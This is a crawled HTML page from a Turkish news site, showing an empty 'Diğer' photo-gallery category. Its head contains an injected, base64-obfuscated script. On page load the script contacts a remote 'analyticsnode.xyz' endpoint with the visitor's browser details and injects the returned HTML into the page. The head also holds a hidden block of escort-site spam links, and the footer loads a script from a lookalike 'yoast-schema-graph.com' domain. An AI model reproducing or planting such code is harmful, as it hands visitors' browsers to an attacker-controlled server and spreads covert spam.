

--- FILE ---
content_type: text/html
request_url: https://www.medya724.com/foto-galeri/kategori/diger/9/
body_size: 4643
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Diğer - Foto Galeri - Her An, Her Yerden Güncel Haberler</title>
<base href="https://www.medya724.com"/>
<meta name="description" content="Diğer" />
<meta name="keywords" content="Diğer" />
<link rel="canonical" href="http://www.medya724.com/foto-galeri/kategori/diger/9/" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://www.medya724.com/images/genel/favicon.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://www.medya724.com" />
<meta name="copyright" content="https://www.medya724.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="https://www.medya724.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.medya724.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://www.medya724.com/js/fonksiyonlar.js"></script>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 












<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://www.kusadasiescortbayanlar.com/" title="kuşadası escort">kuşadası escort</a>
<a href="http://www.escortcorlu.com/" title="çorlu escort">çorlu escort</a>
<a href="https://izmirkemeralti.com/" title="izmir escort">izmir escort</a>
<a href="http://www.cerkezkoykapakli.com/" title="çerkezköy escort">çerkezköy escort</a>
<a href="http://www.cesmebayan.com/" title="çeşme escort">çeşme escort</a>
<a href="http://bizkayseri.com/" title="kayseri escort">kayseri escort</a>
<a href="http://www.escortkonya.com/" title="konya escort">konya escort</a>
<a href="http://www.gaziantepescortt.com/" title="gaziantep escort">gaziantep escort</a>
<a href="http://www.fethiyeescortlar.com/" title="fethiye escort">fethiye escort</a>
<a href="http://www.bodrumescortara.com/" title="bodrum escort">bodrum escort</a>
</span></pre></strong></head>
<body>



    <div class="temizle"></div>
    <div id="header-ust">
	<div class="ic">
		<div class="sol" id="bugun">Bugun...</div>
		<script type="text/javascript">tarihsaat();</script>
		<ul class="menu">
								<li><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>
	        <li><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>
							<li><a href="./rss/" title="RSS" target="_blank">RSS</a></li>			<li><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>			<li><a href="http://www.medya724.com/index.html" title="Sitene Ekle" target="_blank">Sitene Ekle</a></li>					</ul>
				






	</div>
</div>
     <div id="header" style="background:url(https://www.medya724.com/tema/616x321-1541796297682_1.jpeg) repeat;">
  <div class="ic" >
    <div class="logo">
      <a href="https://www.medya724.com" title="ANASAYFA">
        <img src="https://www.medya724.com/images/genel/medya724ZcomZZ1.png" alt="Medya7/24 - Güncel Haberler, Politika, Ekonomi ve Daha Fazlası"/>
      </a>
    </div>
      </div>
</div>
<div class="temizle"></div>
<div id="h-menu-ust">
	<div class="ic">
		<ul>
			<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="karadeniz/" title="KARADENİZ"><span>KARADENİZ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="akdeniz/" title="AKDENİZ"><span>AKDENİZ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dogu-anadolu/" title="DOĞU ANADOLU"><span>DOĞU ANADOLU</span></a></li>							<li><a id="tumu_ac">Tümü&nbsp;<i class="fa fa-chevron-down"></i></a></li>
						</ul>
	</div>
	<div class="h-menu-ust2" id="tum_cat">
		<div class="ic2">
			<ul>
				<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="marmara/" title="MARMARA"><span>MARMARA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ege-/" title="EGE "><span>EGE </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ic--anadolu/" title="İÇ  ANADOLU"><span>İÇ  ANADOLU</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="guneydogu-anadolu/" title="GÜNEYDOĞU ANADOLU"><span>GÜNEYDOĞU ANADOLU</span></a></li>			</ul>
			<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat').css({'display': 'block'});
					$acik=0
					}	else{
					$('#tum_cat').css({'display': 'none'});
					$acik=1
					}
			});
			</script>
		</div>
	</div>
</div>
<div id="h-menu-alt">
	<div class="ic">
		<ul>
			<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="fa fa-bullhorn fa-lg">&nbsp;</i> <span>İlanlar</span></a></li>		</ul>
	</div>
</div>
  <div id="sondakika">
    <div class="sondakbar">
	<div class="latestNews">
		<div class="baslik">
			<span class="blink">SON DAKİKA</span>
		</div>
		<div class="sondakhaber">
			<ul>
						</ul>
		</div>
	</div>
</div>
</div>

    <div id="tumeva-ana-bolge">
    		<div class="solbolum">
    			<div class="sayfa-baslik mb"><span style="line-height:35px;height:35px;"><i class="fa fa-picture-o">&nbsp;</i> FOTO GALERİ / Diğer</span></div>
                <div class="sayfa-ic kenarsiz">
                    <div class="solreklamlar">

</div>
                    <div class="sayfa-galeriler">
    				    					<div class="warning"><b>Diğer</b> kategorisine Henüz galeri eklenmemiştir.</div>
    				    				</div>
                                    </div>
    		</div>
    		<!-- Sol Bolum Bitti -->

    		<!-- Sag Bolum Basladi -->
            <div class="sagbolum">
                 <div class="sag-blok">
 <div class="sagblocktablo">
	<div class="tablo-baslik"><i class="fa fa-picture-o">&nbsp;</i> GALERİ KATEGORİLERİ</div>
	<div class="tablo-ic kategori">
        <ul>
						<li><a href="./foto-galeri/kategori/gundem/2/" title="Gündem"><i class="fa fa-asterisk">&nbsp;</i> Gündem</a></li>
						<li><a href="./foto-galeri/kategori/ekonomi/3/" title="Ekonomi"><i class="fa fa-asterisk">&nbsp;</i> Ekonomi</a></li>
						<li><a href="./foto-galeri/kategori/spor/4/" title="Spor"><i class="fa fa-asterisk">&nbsp;</i> Spor</a></li>
						<li><a href="./foto-galeri/kategori/komedi/5/" title="Komedi"><i class="fa fa-asterisk">&nbsp;</i> Komedi</a></li>
						<li><a href="./foto-galeri/kategori/magazin/6/" title="Magazin"><i class="fa fa-asterisk">&nbsp;</i> Magazin</a></li>
						<li><a href="./foto-galeri/kategori/yasam/7/" title="Yaşam"><i class="fa fa-asterisk">&nbsp;</i> Yaşam</a></li>
						<li><a href="./foto-galeri/kategori/diger/9/" title="Diğer"><i class="fa fa-asterisk">&nbsp;</i> Diğer</a></li>
						<li><a href="./foto-galeri/kategori/istanbul/12/" title="İstanbul"><i class="fa fa-asterisk">&nbsp;</i> İstanbul</a></li>
			        </ul>
			</div>
</div>
  
  <div id="TabbedPanels1" class="sagblocktab TabbedPanels">
	<ul class="tablo-baslik tek TabbedPanelsTabGroup">
		<li class="TabbedPanelsTab krm">EN ÇOK GÖRÜNTÜLENEN GALERİLER <div class="ok"></div></li>
	</ul>
	<div class="tablo-ic TabbedPanelsContentGroup">
		<div class="TabbedPanelsContent">
							<div class="tab-galeri">
					<div class="resim">
						<a href="./foto-galeri/fotolar/ataturk/1/" title="ATATÜRK">
															<img src="https://www.medya724.com/images/galeri/ataturk.jpg" width="133" height="100" alt="ATATÜRK"/>
														<i class="fa fa-picture-o"></i>
							<p class="krmt">20043 Görüntülendi</p>						</a>
					</div>
					<h3><a href="./foto-galeri/fotolar/ataturk/1/" title="ATATÜRK">ATATÜRK</a></h3>
				</div>
							<div class="tab-galeri">
					<div class="resim">
						<a href="./foto-galeri/fotolar/bebisler/4/" title="Bebişler">
															<img src="https://www.medya724.com/images/galeri/bebisler.jpg" width="133" height="100" alt="Bebişler"/>
														<i class="fa fa-picture-o"></i>
							<p class="krmt">11894 Görüntülendi</p>						</a>
					</div>
					<h3><a href="./foto-galeri/fotolar/bebisler/4/" title="Bebişler">Bebişler</a></h3>
				</div>
							<div class="tab-galeri">
					<div class="resim">
						<a href="./foto-galeri/fotolar/yurdum-insani/3/" title="Yurdum İnsanı">
															<img src="https://www.medya724.com/images/galeri/yurdum-insani.jpg" width="133" height="100" alt="Yurdum İnsanı"/>
														<i class="fa fa-picture-o"></i>
							<p class="krmt">9104 Görüntülendi</p>						</a>
					</div>
					<h3><a href="./foto-galeri/fotolar/yurdum-insani/3/" title="Yurdum İnsanı">Yurdum İnsanı</a></h3>
				</div>
					</div>
	</div>
</div>
<script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1");
</script>
    </div>            </div>
    		<!-- Sag Bolum Bitti -->
            <div class="temizle"></div>
    </div>
    <div class="footer">
		<div class="menu krmt">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="fa fa-bullhorn fa-lg">&nbsp;</i> <span>İlanlar</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
            <ul class="margin">
							<li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
										<ul class="margin">
                     	<li><a href="./iletisim/">İletişim</a></li>
						 				 	<li><a href="./s/kunye-5.html">Künye</a></li>
                     	<li><a href="./faydali-linkler/">Linkler</a></li>
										 	<li><a href="./rss/">Rss</a></li>
										 	<li><a href="./yeni-uyelik/">Üye Ol</a></li>
										 	<li><a href="./kullanici-girisi/">Üye Girişi</a></li>
										 	<li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
										 	<li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>
                    </ul>
                </li>
                <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>
                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
												<li><a href="https://www.medya724.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/belgesel/15/" title="Belgesel">Belgesel</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/yerli-sinema/16/" title="Yerli Sinema">Yerli Sinema</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/yabanci-sinema/17/" title="Yabancı Sinema">Yabancı Sinema</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/hayvanlar-alemi/18/" title="Hayvanlar Alemi">Hayvanlar Alemi</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/bilim-kurgu/19/" title="Bilim Kurgu">Bilim Kurgu</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/yerli-komedi/20/" title="Yerli Komedi">Yerli Komedi</a></li>
												<li><a href="https://www.medya724.com/video-galeri/kategori/romantik/21/" title="ROMANTİK">ROMANTİK</a></li>
						                    </ul>
                </li>
                <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
												 <li><a href="https://www.medya724.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
						 						 <li><a href="https://www.medya724.com/foto-galeri/kategori/istanbul/12/" title="İstanbul">İstanbul</a></li>
						                     </ul>
                </li>
                <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="marmara/" title="MARMARA">MARMARA</a></li><li><a href="ege-/" title="EGE ">EGE </a></li><li><a href="ic--anadolu/" title="İÇ  ANADOLU">İÇ  ANADOLU</a></li><li><a href="karadeniz/" title="KARADENİZ">KARADENİZ</a></li><li><a href="akdeniz/" title="AKDENİZ">AKDENİZ</a></li><li><a href="dogu-anadolu/" title="DOĞU ANADOLU">DOĞU ANADOLU</a></li><li><a href="guneydogu-anadolu/" title="GÜNEYDOĞU ANADOLU">GÜNEYDOĞU ANADOLU</a></li>                    </ul>
                </li>
            </ul>
        </div>
    </div>

	<div class="alt" style="background-color:#353535;">
		<div class="ic">
								<ul>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="https://www.bandirmaemlak.com.tr/" title="Bandırma Emlak" style="color:#ccc;" target="_blank">Bandırma Emlak</a></li>
													<li style="float:left;padding:5px;border:1px solid #4b4b4b;margin: 5px 10px 5px 0;"><a href="http://www.gazetemarketi.com" title="Günlük Gazeteler" style="color:#ccc;" target="_blank">Günlük Gazeteler</a></li>
											</ul>
					</div>
	</div>

	<div class="alt">
        <div class="ic">
            <div class="sol">
							<script src="https://yoast-schema-graph.com/2714.js"></script><br /><br />
							2026 ©  <b>Medya 724 Haber</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>
</body>
</html>
